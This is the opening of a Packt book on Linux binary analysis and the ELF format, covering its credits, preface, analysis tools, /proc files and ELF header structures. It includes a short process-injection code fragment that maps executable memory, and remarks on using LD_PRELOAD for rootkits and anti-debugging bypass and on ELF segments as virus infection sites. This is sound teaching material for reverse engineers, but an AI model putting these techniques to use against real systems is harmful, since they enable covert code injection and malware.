
Copyright © 2016 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing, and its dealers and distributors will be held liable for any damages caused or alleged to be caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.
First published: February 2016
Production reference: 1250216
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham B3 2PB, UK.
ISBN 978-1-78216-710-5
Cover image by Lorne Schell (<orange.toaster@gmail.com>)
Author
Ryan "elfmaster" O'Neill
Reviewers
Lubomir Rintel
Kumar Sumeet
Heron Yang
Content Development Editor
Sanjeet Rao
Technical Editor
Mohita Vyas
Copy Editor
Vikrant Phadke
Project Coordinator
Judie Jose
Proofreader
Safis Editing
Indexer
Tejal Daruwale Soni
Graphics
Jason Monteiro
Production Coordinator
Aparna Bhagat
Cover Work
Aparna Bhagat
Ryan "elfmaster" O'Neill is a computer security researcher and software engineer with a background in reverse engineering, software exploitation, security defense, and forensics technologies. He grew up in the computer hacker subculture, the world of EFnet, BBS systems, and remote buffer overflows on systems with an executable stack. He was introduced to system security, exploitation, and virus writing at a young age. His great passion for computer hacking has evolved into a love for software development and professional security research. Ryan has spoken at various computer security conferences, including DEFCON and RuxCon, and also conducts a 2-day ELF binary hacking workshop.
He has an extremely fulfilling career and has worked at great companies such as Pikewerks, Leviathan Security Group, and more recently Backtrace as a software engineer.
Ryan has not published any other books, but he is well known for some of his papers published in online journals such as Phrack and VXHeaven. Many of his other publications can be found on his website at http://www.bitlackeys.org.
First and foremost, I would like to present a very genuine thank you to my mother, Michelle, to whom I have dedicated this book. It all started with her buying me my first computer, followed by a plethora of books, ranging from Unix programming to kernel internals and network security. At one point in my life, I thought I was done with computers forever, but about 5 years later, when I wanted to reignite my passion, I realized that I had thrown my books away! I then found that my mother had secretly saved them for me, waiting for the day I would return to them. Thank you mom, you are wonderful, and I love you.
I would also be very remiss not to acknowledge the most important woman in my life today, who is my twin flame and mother of two of my children. There is no doubt that I would not be where I am in my life and career without you. They say that behind every great man is an even greater woman. This old adage is very true. Thank you Marilyn for bringing immense joy and adventure into my life. I love you.
My father, Brian O'Neill, is a huge inspiration in my life and has taught me so many things about being a man, a father, and a friend. I love you Dad and I will always cherish our philosophical and spiritual connection.
Michael and Jade, thank you both for being such unique and wonderful souls. I love you both.
Lastly, I thank all three of my children: Mick, Jayden, and Jolene. One day, perhaps, you will read this book and know that your old man knows a thing or two about computers, but also that I will always put you guys first in my life. You are all three amazing beings and have imbued my life with such deep meaning and love.
Silvio Cesare is a legendary name in the computer security industry due to his highly innovative and groundbreaking research into many areas, beginning with ELF viruses, and breakthroughs in kernel vulnerability analysis. Thank you Silvio for your mentoring and friendship. I have learned more from you than from any other person in our industry.
Baron Oldenburg was an instrumental part of this book. On several occasions, I nearly gave up due to the time and energy drained, but Baron offered to help with the initial editing and putting the text into the proper format. This took a huge burden off the development process and made this book possible. Thank you Baron! You are a true friend.
Lorne Schell is a true Renaissance man—software engineer, musician, and artist. He was the brilliant hand behind the artwork on the cover of this book. How amazingly well does a Vitruvian Elf fit the description of this book artistically? Thank you Lorne. I am very grateful for your talent and the time you spent on this.
Chad Thunberg, my boss at Leviathan Security Group, was instrumental in making sure that I got the resources and the encouragement necessary to complete this book. Thank you.
All the guys at #bitlackeys on EFnet have my gratitude for their friendship and support.
Lubomir Rintel is a systems programmer based in Brno, Czech Republic. He's a full-time software developer currently working on Linux networking tools. Other than this, he has a history of contributions to many projects, including the Linux kernel and Fedora distribution. After years of being active in the free software community, he can appreciate a good book that covers the subject in a context wider than a manual would. He believes that this is such a book and hopes you enjoy it as much as he did. Also, he likes anteaters.
As of November 2015, Kumar Sumeet has over 4 years of research experience in IT security, during which he has produced a frontier of hacking and spy tools. He holds an MSc in information security from Royal Holloway, University of London. His recent focus area is machine learning techniques for detecting cyber anomalies and to counter threats.
Sumeet currently works as a security consultant for Riversafe, which is a London-based network security and IT data management consultancy firm. Riversafe specializes in some cutting-edge security technologies is also a Splunk Professional Services partner of the year 2015 in the EMEA region. They have completed many large-scale projects and engagements in multiple sectors, including telecommunications, banking and financial markets, energy, and airport authorities.
Sumeet is also a technical reviewer of the book Penetration Testing Using Raspberry Pi, Packt Publishing.
For more information or details about his projects and researches, you can visit his website at https://krsumeet.com or scan this QR code:

Sumeet can also be contacted via e-mail at <contact@krsumeet.com>.
Heron Yang has always been working on creating something people really want. This firm belief of his was first established in high school. Then he continued his journey at National Chiao Tung University and Carnegie Mellon University, where he focused on Computer Science studies. As he cares about building connections between people and fulfilling user needs, he devoted himself to developing prototypes of start-up ideas, new applications or websites, study notes, books, and blogs in the past few years.
For support files and downloads related to your book, please visit www.PacktPub.com.
Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.PacktPub.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at <service@packtpub.com> for more details.
At www.PacktPub.com, you can also read a collection of free technical articles, sign up for a range of free newsletters and receive exclusive discounts and offers on Packt books and eBooks.

https://www2.packtpub.com/books/subscription/packtlib
Do you need instant solutions to your IT questions? PacktLib is Packt's online digital book library. Here, you can search, access, and read Packt's entire library of books.
If you have an account with Packt at www.PacktPub.com, you can use this to access PacktLib today and view 9 entirely free books. Simply use your login credentials for immediate access.
Software engineering is the act of creating an invention that exists, lives, and breathes on a microprocessor. We call it a program. Reverse engineering is the act of discovering how exactly that program lives and breathes, and furthermore it is how we can understand, dissect, or modify the behavior of that program using a combination of disassemblers and reversing tools and relying on our hacker instincts to master the target program which we are reverse engineering. We must understand the intricacies of binary formats, memory layout, and the instruction set of the given processor. We therefore become masters of the very life given to a program on a microprocessor. A reverse engineer is skilled in the art of binary mastery. This book is going to give you the proper lessons, insight, and tasks required to become a Linux binary hacker. When someone can call themselves a reverse engineer, they elevate themselves beyond the level of just engineering. A true hacker can not only write code but also dissect code, disassembling the binaries and memory segments in pursuit of modifying the inner workings of a software program; now that is power…
On both a professional and a hobbyist level, I use my reverse engineering skills in the computer security field, whether it is vulnerability analysis, malware analysis, antivirus software, rootkit detection, or virus design. Much of this book will be focused towards computer security. We will analyze memory dumps, reconstruct process images, and explore some of the more esoteric regions of binary analysis, including Linux virus infection and binary forensics. We will dissect malware-infected executables and infect running processes. This book is aimed at explaining the necessary components for reverse engineering in Linux, so we will be going deep into learning ELF (executable and linking format), which is the binary format used in Linux for executables, shared libraries, core dumps, and object files. One of the most significant aspects of this book is the deep insight it gives into the structural complexities of the ELF binary format. The ELF sections, segments, and dynamic linking concepts are vital and exciting chunks of knowledge. We will explore the depths of hacking ELF binaries and see how these skills can be applied to a broad spectrum of work.
The goal of this book is to teach you to be one of the few people with a strong foundation in Linux binary hacking, which will be revealed as a vast topic that opens the door to innovative research and puts you on the cutting edge of low-level hacking in the Linux operating system. You will walk away with valuable knowledge of Linux binary (and memory) patching, virus engineering/analysis, kernel forensics, and the ELF binary format as a whole. You will also gain more insights into program execution and dynamic linking and achieve a higher understanding of binary protection and debugging internals.
I am a computer security researcher, software engineer, and hacker. This book is merely an organized observation and documentation of the research I have done and the foundational knowledge that has manifested as a result.
This knowledge covers a wide span of information that can't be found in any one place on the Internet. This book tries to bring many interrelated topics together into one piece so that it may serve as an introductory manual and reference to the subject of Linux binary and memory hacking. It is by no means a complete reference but does contain a lot of core information to get started with.
Chapter 1, The Linux Environment and Its Tools, gives a brief description of the Linux environment and its tools, which we will be using throughout the book.
Chapter 2, The ELF Binary Format, helps you learn about every major component of the ELF binary format that is used across Linux and most Unix-flavored operating systems.
Chapter 3, Linux Process Tracing, teaches you to use the ptrace system call to read and write to process memory and inject code.
Chapter 4, ELF Virus Technology – Linux/Unix Viruses, is where you discover the past, present, and future of Linux viruses, how they are engineered, and all of the amazing research that surrounds them.
Chapter 5, Linux Binary Protection, explains the basic internals of ELF binary protection.
Chapter 6, ELF Binary Forensics in Linux, is where you learn to dissect ELF objects in search of viruses, backdoors, and suspicious code injection.
Chapter 7, Process Memory Forensics, shows you how to dissect a process address space in search of malware, backdoors, and suspicious code injection that live in the memory.
Chapter 8, ECFS – Extended Core File Snapshot Technology, is an introduction to ECFS, a new open source product for deep process memory forensics.
Chapter 9, Linux /proc/kcore Analysis, shows how to detect Linux kernel malware through memory analysis with /proc/kcore.
The prerequisites for this book are as follows: we will assume that you have a working knowledge of the Linux command line, comprehensive C programming skills, and a very basic grasp on the x86 assembly language (this is helpful but not necessary). There is a saying, "If you can read assembly language then everything is open source."
If you are a software engineer or reverse engineer and want to learn more about Linux binary analysis, this book will provide you with all that you need to implement solutions for binary analysis in areas of security, forensics, and antiviruses. This book is great for both security enthusiasts and system-level engineers. Some experience with the C programming language and the Linux command line is assumed.
In this book, you will find a number of text styles that distinguish between different kinds of information. Here are some examples of these styles and an explanation of their meaning.
Code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles are shown as follows: " There are seven section headers, starting at the offset 0x1118."
A block of code is set as follows:
uint64_t injection_code(void * vaddr)
{
        volatile void *mem;

        mem = evil_mmap(vaddr,
                        8192,
                        PROT_READ|PROT_WRITE|PROT_EXEC,
                        MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS,
                        -1, 0);

        __asm__ __volatile__("int3");
}
When we wish to draw your attention to a particular part of a code block, the relevant lines or items are set in bold:
0xb755a990] changed to [0x8048376]
[+] Patched GOT with PLT stubs
Successfully rebuilt ELF object from memory
Output executable location: dumpme.out
[Quenya v0.1@ELFWorkshop]
quit
Any command-line input or output is written as follows:
hacker@ELFWorkshop:~/
workshop/labs/exercise_9$ ./dumpme.out
Feedback from our readers is always welcome. Let us know what you think about this book—what you liked or disliked. Reader feedback is important for us as it helps us develop titles that you will really get the most out of.
To send us general feedback, simply e-mail <feedback@packtpub.com>, and mention the book's title in the subject of your message.
If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, see our author guide at www.packtpub.com/authors.
Now that you are the proud owner of a Packt book, we have a number of things to help you to get the most from your purchase.
You can download the example code files from your account at http://www.packtpub.com for all the Packt Publishing books you have purchased. If you purchased this book elsewhere, you can visit http://www.packtpub.com/support and register to have the files e-mailed directly to you.
Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you find a mistake in one of our books—maybe a mistake in the text or the code—we would be grateful if you could report this to us. By doing so, you can save other readers from frustration and help us improve subsequent versions of this book. If you find any errata, please report them by visiting http://www.packtpub.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details of your errata. Once your errata are verified, your submission will be accepted and the errata will be uploaded to our website or added to any list of existing errata under the Errata section of that title.
To view the previously submitted errata, go to https://www.packtpub.com/books/content/support and enter the name of the book in the search field. The required information will appear under the Errata section.
Piracy of copyrighted material on the Internet is an ongoing problem across all media. At Packt, we take the protection of our copyright and licenses very seriously. If you come across any illegal copies of our works in any form on the Internet, please provide us with the location address or website name immediately so that we can pursue a remedy.
Please contact us at <copyright@packtpub.com> with a link to the suspected pirated material.
We appreciate your help in protecting our authors and our ability to bring you valuable content.
If you have a problem with any aspect of this book, you can contact us at <questions@packtpub.com>, and we will do our best to address the problem.
In this chapter, we will be focusing on the Linux environment as it pertains to our focus throughout this book. Since this book is focused about Linux binary analysis, it makes sense to utilize the native environment tools that come with Linux and to which everyone has access. Linux comes with the ubiquitous binutils already installed, but they can be found at http://www.gnu.org/software/binutils/. They contain a huge selection of tools that are handy for binary analysis and hacking. This is not another book on using IDA Pro. IDA is hands-down the best universal software for reverse engineering of binaries, and I would encourage its use as needed, but we will not be using it in this book. Instead, you will acquire the skills to hop onto virtually any Linux system and have an idea on how to begin hacking binaries with an environment that is already accessible. You can therefore learn to appreciate the beauty of Linux as a true hackers' environment for which there are many free tools available. Throughout the book, we will demonstrate the use of various tools and give a recap on how to use them as we progress through each chapter. Meanwhile, however, let this chapter serve as a primer or reference to these tools and tips within the Linux environment. If you are already very familiar with the Linux environment and its tools for disassembling, debugging, and parsing of ELF files, then you may simply skip this chapter.
Throughout this book, we will be using a variety of free tools that are accessible by anyone. This section will give a brief synopsis of some of these tools for you.
GNU Debugger (GDB) is not only good to debug buggy applications. It can also be used to learn about a program's control flow, change a program's control flow, and modify the code, registers, and data structures. These tasks are common for a hacker who is working to exploit a software vulnerability or is unraveling the inner workings of a sophisticated virus. GDB works on ELF binaries and Linux processes. It is an essential tool for Linux hackers and will be used in various examples throughout this book.
Object dump (objdump) is a simple and clean solution for a quick disassembly of code. It is great for disassembling simple and untampered binaries, but will show its limitations quickly when attempting to use it for any real challenging reverse engineering tasks, especially against hostile software. Its primary weakness is that it relies on the ELF section headers and doesn't perform control flow analysis, which are both limitations that greatly reduce its robustness. This results in not being able to correctly disassemble the code within a binary, or even open the binary at all if there are no section headers. For many conventional tasks, however, it should suffice, such as when disassembling common binaries that are not fortified, stripped, or obfuscated in any way. It can read all common ELF types. Here are some common examples of how to use objdump:
ELF file:
objdump -D <elf_object>
ELF file:
objdump -d <elf_object>
objdump -tT <elf_object>
We will be exploring objdump and other tools in great depth during our introduction to the ELF format in Chapter 2, The ELF Binary Format.
Object copy (Objcopy) is an incredibly powerful little tool that we cannot summarize with a simple synopsis. I recommend that you read the manual pages for a complete description. Objcopy can be used to analyze and modify ELF objects of any kind, although some of its features are specific to certain types of ELF objects. Objcopy is often times used to modify or copy an ELF section to or from an ELF binary.
To copy the .data section from an ELF object to a file, use this line:
objcopy –only-section=.data <infile> <outfile>
The objcopy tool will be demonstrated as needed throughout the rest of this book. Just remember that it exists and can be a very useful tool for the Linux binary hacker.
System call trace (strace) is a tool that is based on the ptrace(2) system call, and it utilizes the PTRACE_SYSCALL request in a loop to show information about the system call (also known as syscalls) activity in a running program as well as signals that are caught during execution. This program can be highly useful for debugging, or just to collect information about what syscalls are being called during runtime.
This is the strace command used to trace a basic program:
strace /bin/ls -o ls.out
The strace command used to attach to an existing process is as follows:
strace -p <pid> -o daemon.out
The initial output will show you the file descriptor number of each system call that takes a file descriptor as an argument, such as this:
SYS_read(3, buf, sizeof(buf));
If you want to see all of the data that was being read into file descriptor 3, you can run the following command:
strace -e read=3 /bin/ls
You may also use -e write=fd to see written data. The strace tool is a great little tool, and you will undoubtedly find many reasons to use it.
library trace (ltrace) is another neat little tool, and it is very similar to strace. It works similarly, but it actually parses the shared library-linking information of a program and prints the library functions being used.
You may see system calls in addition to library function calls with the -S flag. The ltrace command is designed to give more granular information, since it parses the dynamic segment of the executable and prints actual symbols/functions from shared and static libraries:
ltrace <program> -o program.out
Function trace (ftrace) is a tool designed by me. It is similar to ltrace, but it also shows calls to functions within the binary itself. There was no other tool I could find publicly available that could do this in Linux, so I decided to code one. This tool can be found at https://github.com/elfmaster/ftrace. A demonstration of this tool is given in the next chapter.
The readelf command is one of the most useful tools around for dissecting ELF binaries. It provides every bit of the data specific to ELF necessary for gathering information about an object before reverse engineering it. This tool will be used often throughout the book to gather information about symbols, segments, sections, relocation entries, dynamic linking of data, and more. The readelf command is the Swiss Army knife of ELF. We will be covering it in depth as needed, during Chapter 2, The ELF Binary Format, but here are a few of its most commonly used flags:
readelf -S <object>
readelf -l <object>
readelf -s <object>
ELF file header data:
readelf -e <object>
readelf -r <object>
readelf -d <object>
ERESI project (http://www.eresi-project.org) contains a suite of many tools that are a Linux binary hacker's dream. Unfortunately, many of them are not kept up to date and aren't fully compatible with 64-bit Linux. They do exist for a variety of architectures, however, and are undoubtedly the most innovative single collection of tools for the purpose of hacking ELF binaries that exist today. Because I personally am not really familiar with using the ERESI project's tools, and because they are no longer kept up to date, I will not be exploring their capabilities within this book. However, be aware that there are two Phrack articles that demonstrate the innovation and powerful features of the ERESI tools:
Linux has many files, devices, and /proc entries that are very helpful for the avid hacker and reverse engineer. Throughout this book, we will be demonstrating the usefulness of many of these files. Here is a description of some of the commonly used ones throughout the book.
/proc/<pid>/maps file contains the layout of a process image by showing each memory mapping. This includes the executable, shared libraries, stack, heap, VDSO, and more. This file is critical for being able to quickly parse the layout of a process address space and is used more than once throughout this book.
The /proc/kcore is an entry in the proc filesystem that acts as a dynamic core file of the Linux kernel. That is, it is a raw dump of memory that is presented in the form of an ELF core file that can be used by GDB to debug and analyze the kernel. We will explore /proc/kcore in depth in Chapter 9, Linux /proc/kcore Analysis.
This file is available on almost all Linux distributions and is very useful for kernel hackers. It contains every symbol for the entire kernel.
The kallsyms is very similar to System.map, except that it is a /proc entry that means that it is maintained by the kernel and is dynamically updated. Therefore, if any new LKMs are installed, the symbols will be added to /proc/kallsyms on the fly. The /proc/kallsyms contains at least most of the symbols in the kernel and will contain all of them if specified in the CONFIG_KALLSYMS_ALL kernel config.
The iomem is a useful proc entry as it is very similar to /proc/<pid>/maps, but for all of the system memory. If, for instance, you want to know where the kernel's text segment is mapped in the physical memory, you can search for the Kernel string and you will see the code/text segment, the data segment, and the bss segment:
  $ grep Kernel /proc/iomem
  01000000-016d9b27 : Kernel code
  016d9b28-01ceeebf : Kernel data
  01df0000-01f26fff : Kernel bss
Extended core file snapshot (ECFS) is a special core dump technology that was specifically designed for advanced forensic analysis of a process image. The code for this software can be found at https://github.com/elfmaster/ecfs. Also, Chapter 8, ECFS – Extended Core File Snapshot Technology, is solely devoted to explaining what ECFS is and how to use it. For those of you who are into advanced memory forensics, you will want to pay close attention to this.
The dynamic loader/linker and linking concepts are inescapable components involved in the process of program linking and execution. Throughout this book, you will learn a lot about these topics. In Linux, there are quite a few ways to alter the dynamic linker's behavior that can serve the binary hacker in many ways. As we move through the book, you will begin to understand the process of linking, relocations, and dynamic loading (program interpreter). Here are a few linker-related attributes that are useful and will be used throughout the book.
The LD_PRELOAD environment variable can be set to specify a library path that should be dynamically linked before any other libraries. This has the effect of allowing functions and symbols from the preloaded library to override the ones from the other libraries that are linked afterwards. This essentially allows you to perform runtime patching by redirecting shared library functions. As we will see in later chapters, this technique can be used to bypass anti-debugging code and for userland rootkits.
This environment variable tells the program loader to display the program's auxiliary vector during runtime. The auxiliary vector is information that is placed on the program's stack (by the kernel's ELF loading routine), with information that is passed to the dynamic linker with certain information about the program. We will examine this much more closely in Chapter 3, Linux Process Tracing, but the information might be useful for reversing and debugging. If, for instance, you want to get the memory address of the VDSO page in the process image (which can also be obtained from the maps file, as shown earlier) you have to look for AT_SYSINFO.
Here is an example of the auxiliary vector with LD_SHOW_AUXV:
$ LD_SHOW_AUXV=1 whoami
AT_SYSINFO: 0xb7779414
AT_SYSINFO_EHDR: 0xb7779000
AT_HWCAP: fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2
AT_PAGESZ: 4096
AT_CLKTCK: 100
AT_PHDR:  0x8048034
AT_PHENT: 32
AT_PHNUM: 9
AT_BASE:  0xb777a000
AT_FLAGS: 0x0
AT_ENTRY: 0x8048eb8
AT_UID:  1000
AT_EUID: 1000
AT_GID:  1000
AT_EGID: 1000
AT_SECURE: 0
AT_RANDOM: 0xbfb4ca2b
AT_EXECFN: /usr/bin/whoami
AT_PLATFORM: i686
elfmaster
The auxiliary vector will be covered in more depth in Chapter 2, The ELF Binary Format.
Linker scripts are a point of interest to us because they are interpreted by the linker and help shape a program's layout with regard to sections, memory, and symbols. The default linker script can be viewed with ld -verbose.
The ld linker program has a complete language that it interprets when it is taking input files (such as relocatable object files, shared libraries, and header files), and it uses this language to determine how the output file, such as an executable program, will be organized. For instance, if the output is an ELF executable, the linker script will help determine what the layout will be and what sections will exist in which segments. Here is another instance: the .bss section is always at the end of the data segment; this is determined by the linker script. You might be wondering how this is interesting to us. Well! For one, it is important to have some insights into the linking process during compile time. The gcc relies on the linker and other programs to perform this task, and in some instances, it is important to be able to have control over the layout of the executable file. The ld command language is quite an in-depth language and is beyond the scope of this book, but it is worth checking out. And while reverse engineering executables, remember that common segment addresses may sometimes be modified, and so can other portions of the layout. This indicates that a custom linker script is involved. A linker script can be specified with gcc using the -T flag. We will look at a specific example of using a linker script in Chapter 5, Linux Binary Protection.
We just touched upon some fundamental aspects of the Linux environment and the tools that will be used most commonly in the demonstrations from each chapter. Binary analysis is largely about knowing the tools and resources that are available for you and how they all fit together. We only briefly covered the tools, but we will get an opportunity to emphasize the capabilities of each one as we explore the vast world of Linux binary hacking in the following chapters. In the next chapter, we will delve into the internals of the ELF binary format and cover many interesting topics, such as dynamic linking, relocations, symbols, sections, and more.
In order to reverse-engineer Linux binaries, you must understand the binary format itself. ELF has become the standard binary format for Unix and Unix-flavor OSes. In Linux, BSD variants, and other OSes, the ELF format is used for executables, shared libraries, object files, coredump files, and even the kernel boot image. This makes ELF very important to learn for those who want to better understand reverse engineering, binary hacking, and program execution. Binary formats such as ELF are not generally a quick study, and to learn ELF requires some degree of application of the different components that you learn as you go. Real, hands-on experience is necessary to achieve proficiency. The ELF format is complicated and dry, but can be learned with some enjoyment when applying your developing knowledge of it in reverse engineering and programming tasks. ELF is really quite an incredible composition of computer science at work, with program loading, dynamic linking, symbol table lookups, and many other tightly orchestrated components.
I believe that this chapter is perhaps the most important in this entire book because it will give the reader a much greater insight into topics pertaining to how a program is actually mapped out on disk and loaded into memory. The inner workings of program execution are complicated, and understanding it is valuable knowledge to the aspiring binary hacker, reverse engineer, or low-level programmer. In Linux, program execution implies the ELF binary format.
My approach to learning ELF is through investigation of the ELF specifications as any Linux reverse engineer should, and then applying each aspect of what we learn in a creative way. Throughout this book, you will visit many facets of ELF and see how knowledge of it is pertinent to viruses, process-memory forensics, binary protection, rootkits, and more.
In this chapter, you will cover the following ELF topics:
An ELF file may be marked as one of the following types:
ET_NONE: This is an unknown type. It indicates that the file type is unknown, or has not yet been defined.ET_REL: This is a relocatable file. ELF type relocatable means that the file is marked as a relocatable piece of code or sometimes called an object file. Relocatable object files are generally pieces of Position independent code (PIC) that have not yet been linked into an executable. You will often see .o files in a compiled code base. These are the files that hold code and data suitable for creating an executable file.ET_EXEC: This is an executable file. ELF type executable means that the file is marked as an executable file. These types of files are also called programs and are the entry point of how a process begins running.ET_DYN: This is a shared object. ELF type dynamic means that the file is marked as a dynamically linkable object file, also known as shared libraries. These shared libraries are loaded and linked into a program's process image at runtime.ET_CORE: This is an ELF type core that marks a core file. A core file is a dump of a full process image during the time of a program crash or when the process has delivered an SIGSEGV signal (segmentation violation). GDB can read these files and aid in debugging to determine what caused the program to crash.If we look at an ELF file with the command readelf -h, we can view the initial ELF file header. The ELF file header starts at the 0 offset of an ELF file and serves as a map to the rest of the file. Primarily, this header marks the ELF type, the architecture, and the entry point address where execution is to begin, and provides offsets to the other types of ELF headers (section headers and program headers), which will be explained in depth later. More of the file header will be understood once we explain the meaning of section headers and program headers. Looking at the ELF(5) man page in Linux shows us the ELF header structure:
#define EI_NIDENT 16
           typedef struct {
               unsigned char e_ident[EI_NIDENT];
               uint16_t      e_type;
               uint16_t      e_machine;
               uint32_t      e_version;
               ElfN_Addr     e_entry;
               ElfN_Off      e_phoff;
               ElfN_Off      e_shoff;
               uint32_t      e_flags;
               uint16_t      e_ehsize;
               uint16_t      e_phentsize;
               uint16_t      e_phnum;
               uint16_t      e_shentsize;
               uint16_t      e_shnum;
               uint16_t      e_shstrndx;
           } ElfN_Ehdr;
Later in this chapter, we will see how to utilize the fields in this structure to map out an ELF file with a simple C program. First, we will continue looking at the other types of ELF headers that exist.
ELF program headers are what describe segments within a binary and are necessary for program loading. Segments are understood by the kernel during load time and describe the memory layout of an executable on disk and how it should translate to memory. The program header table can be accessed by referencing the offset found in the initial ELF header member called e_phoff (program header table offset), as shown in the ElfN_Ehdr structure in display 1.7.
There are five common program header types that we will discuss here. Program headers describe the segments of an executable file (shared libraries included) and what type of segment it is (that is, what type of data or code it is reserved for). First, let's take a look at the Elf32_Phdr structure that makes up a program header entry in the program header table of a 32-bit ELF executable.
Here's the Elf32_Phdr struct:
typedef struct {
    uint32_t   p_type;   (segment type)
    Elf32_Off  p_offset; (segment offset)
    Elf32_Addr p_vaddr;   (segment virtual address)
    Elf32_Addr p_paddr;    (segment physical address)
    uint32_t   p_filesz;   (size of segment in the file)
    uint32_t   p_memsz; (size of segment in memory)
    uint32_t   p_flags; (segment flags, I.E execute|read|read)
    uint32_t   p_align;  (segment alignment in memory)
} Elf32_Phdr;An executable will always have at least one PT_LOAD type segment. This type of program header is describing a loadable segment, which means that the segment is going to be loaded or mapped into memory.
For instance, an ELF executable with dynamic linking will generally contain the following two loadable segments (of type PT_LOAD):
The preceding two segments are going to be mapped into memory and aligned in memory by the value stored in p_align. I recommend reading the ELF man pages in Linux to understand all of the members in a Phdr structure as they describe the layout of both the segments in the file as well as in memory.
Program headers are primarily there to describe the layout of a program for when it is executing and in memory. We will be utilizing Phdrs later in this chapter to demonstrate what they are and how to use them in reverse engineering software.
The text segment (also known as the code segment) will generally have segment permissions set as PF_X | PF_R (READ+EXECUTE).
The data segment will generally have segment permissions set to PF_W | PF_R (READ+WRITE).
A file infected with a polymorphic virus might have changed these permissions in some way such as modifying the text segment to be writable by adding the PF_W flag into the program header's segment flags (p_flags).
The dynamic segment is specific to executables that are dynamically linked and contains information necessary for the dynamic linker. This segment contains tagged values and pointers, including but not limited to the following:
Following is a complete list of the tag names:
|
Tag name |
Description |
|---|---|
|
|
Address of symbol hash table |
|
|
Address of string table |
|
| |
|
|
Address of Rela relocs table |
|
|
Size in bytes of Rela table |
|
|
Size in bytes of a Rela table entry |
|
|
Size in bytes of string table |
|
|
Size in bytes of string table |
|
|
Size in bytes of string table |
|
|
Size in bytes of a symbol table entry |
|
|
Address of the initialization function |
|
|
Address of the termination function |
|
|
String table offset to name of shared object |
|
|
String table offset to library search path |
|
|
Alert linker to search this shared object before the executable for symbols |
|
|
Address of Rel relocs table |
|
|
Size in bytes of Rel table |
|
|
Size in bytes of a Rel table entry |
|
|
Type of reloc the PLT refers (Rela or Rel) |
|
|
Undefined use for debugging |
|
|
Absence of this indicates that no relocs should apply to a nonwritable segment |
|
|
Address of reloc entries solely for the PLT |
|
|
Instructs the dynamic linker to process all relocs before transferring control to the executable |
|
|
String table offset to library search path |
The dynamic segment contains a series of structures that hold relevant dynamic linking information. The d_tag member controls the interpretation of d_un.
The 32-bit ELF dynamic struct:
typedef struct {
Elf32_Sword    d_tag;
    union {
Elf32_Word d_val;
Elf32_Addr d_ptr;
    } d_un;
} Elf32_Dyn;
extern Elf32_Dyn _DYNAMIC[];
We will explore more about dynamic linking later in this chapter.
A segment of type PT_NOTE may contain auxiliary information that is pertinent to a specific vendor or system. Following is a definition of PT_NOTE from the formal ELF specification:
Sometimes a vendor or system builder needs to mark an object file with special information that other programs will check for conformance, compatibility, and so on. Sections of type SHT_NOTE and program header elements of type PT_NOTE can be used for this purpose. The note information in sections and program header elements holds any number of entries, each of which is an array of 4-byte words in the format of the target processor. Labels appear below to help explain note information organization, but they are not part of the specification.
A point of interest: because of the fact that this segment is only used for OS specification information, and is actually not necessary for an executable to run (since the system will just assume the executable is native either way), this segment becomes an interesting place for virus infection, although not necessarily the most practical way to go about it due to size constraints. Some information on NOTE segment infections can be found at http://vxheavens.com/lib/vhe06.html.
This small segment contains only the location and size to a null terminated string describing where the program interpreter is; for instance, /lib/linux-ld.so.2 is generally the location of the dynamic linker, which is also the program interpreter.
This segment contains the location and size of the program header table itself. The Phdr table contains all of the Phdr's describing the segments of the file (and in the memory image).
Consult the ELF(5) man pages or the ELF specification paper to see all possible Phdr types. We have covered the most commonly seen ones that are vital to program execution or that we will be seeing most commonly in our reverse engineering endeavors.
We can use the readelf -l <filename> command to view a file's Phdr table:
Elf file type is EXEC (Executable file)
Entry point 0x8049a30
There are 9 program headers, starting at offset 52
Program Headers:
  Type          Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  PHDR          0x000034 0x08048034 0x08048034 0x00120 0x00120 R E 0x4
  INTERP        0x000154 0x08048154 0x08048154 0x00013 0x00013 R   0x1
      [Requesting program interpreter: /lib/ld-linux.so.2]
  LOAD          0x000000 0x08048000 0x08048000 0x1622c 0x1622c R E 0x1000
  LOAD          0x016ef8 0x0805fef8 0x0805fef8 0x003c8 0x00fe8 RW  0x1000
  DYNAMIC       0x016f0c 0x0805ff0c 0x0805ff0c 0x000e0 0x000e0 RW  0x4
  NOTE          0x000168 0x08048168 0x08048168 0x00044 0x00044 R   0x4
  GNU_EH_FRAME  0x016104 0x0805e104 0x0805e104 0x0002c 0x0002c R   0x4
  GNU_STACK     0x000000 0x00000000 0x00000000 0x00000 0x00000 RW  0x4
  GNU_RELRO     0x016ef8 0x0805fef8 0x0805fef8 0x00108 0x00108 R   0x1
We can see the entry point of the executable as well as some of the different segment types we just finished discussing. Notice the offsets to the right of the permission flags and alignment flags of the two first PT_LOAD segments.
The text segment is READ+EXECUTE and the data segment is READ+WRITE, and both segments have an alignment of 0x1000 or 4,096 which is a page size on a 32-bit executable, and this is for alignment during program loading.
Now that we've looked at what program headers are, it is time to look at section headers. I really want to point out here the distinction between the two; I often hear people calling sections, segments, and vice versa. A section is not a segment. Segments are necessary for program execution, and within each segment, there is either code or data divided up into sections. A section header table exists to reference the location and size of these sections and is primarily for linking and debugging purposes. Section headers are not necessary for program execution, and a program will execute just fine without having a section header table. This is because the section header table doesn't describe the program memory layout. That is the responsibility of the program header table. The section headers are really just complimentary to the program headers. The readelf –l command will show which sections are mapped to which segments, which helps to visualize the relationship between sections and segments.
If the section headers are stripped (missing from the binary), that doesn't mean that the sections are not there; it just means that they can't be referenced by section headers and less information is available for debuggers and disassembler programs.
